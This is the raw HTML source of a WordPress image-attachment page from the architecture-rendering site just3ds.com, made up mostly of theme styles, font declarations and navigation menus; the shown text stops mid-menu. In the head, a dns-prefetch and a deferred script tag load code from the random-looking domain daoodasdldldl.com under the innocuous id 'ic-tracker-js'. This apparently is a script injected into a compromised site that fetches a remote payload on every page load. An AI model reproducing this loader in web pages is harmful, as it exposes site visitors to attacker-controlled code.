

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.just3ds.com/gravity-defying-worlds-of-cinta-vidal/gravity-defying-worlds-just3ds-com-3/
body_size: 14526
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.just3ds.com/xmlrpc.php">

  <title>Gravity-defying-worlds-just3ds.com-3 &#8211; Just 3Ds</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Feed" href="https://www.just3ds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Comments Feed" href="https://www.just3ds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Gravity-defying-worlds-just3ds.com-3 Comments Feed" href="https://www.just3ds.com/gravity-defying-worlds-of-cinta-vidal/gravity-defying-worlds-just3ds-com-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Fgravity-defying-worlds-of-cinta-vidal%2Fgravity-defying-worlds-just3ds-com-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Fgravity-defying-worlds-of-cinta-vidal%2Fgravity-defying-worlds-just3ds-com-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #82b965}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #82b965; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #82b965; background-color: rgba(130,185,101,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #82b965; background-color: rgba(130,185,101,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        .site-title a img { max-height: 200px; }img { -webkit-border-radius: 8px; border-radius: 8px; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.24' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1768440237" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.just3ds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.just3ds.com/wp-json/wp/v2/media/4753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.just3ds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.just3ds.com/gravity-defying-worlds-of-cinta-vidal/gravity-defying-worlds-just3ds-com-3/" />
<link rel='shortlink' href='https://www.just3ds.com/?p=4753' />
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4753 attachmentid-4753 attachment-jpeg wp-embed-responsive wp-theme-hueman col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-about" class="nav container-inner group"><li id="menu-item-1433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-about-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p>                                                <p class="site-description">Architecture is poetry</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-1432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
